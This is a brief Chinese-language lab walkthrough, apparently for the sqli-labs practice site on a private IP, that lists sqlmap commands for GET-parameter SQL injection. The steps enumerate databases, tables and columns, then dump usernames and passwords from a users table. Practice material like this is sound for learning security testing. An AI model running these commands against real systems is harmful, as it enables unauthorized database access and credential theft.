 • （1）sqlmap 完整get注入
• 1、探测数据库名
• sqlmap -u "http://192.168.137.200:8088/Less-1/?id=1" --dbs --batch
• 2、探测表名
• sqlmap -u "http://192.168.137.200:8088/Less-1/?id=1" -D security --tables
--batch
• 3、探测字段名
• sqlmap -u "http://192.168.137.200:8088/Less-1/?id=1" -D security -T users
--columns --batch
• 4、探测 字段值
• sqlmap -u "http://192.168.137.200:8088/Less-1/?id=1" -D security -T users
-C username,password --dump --batch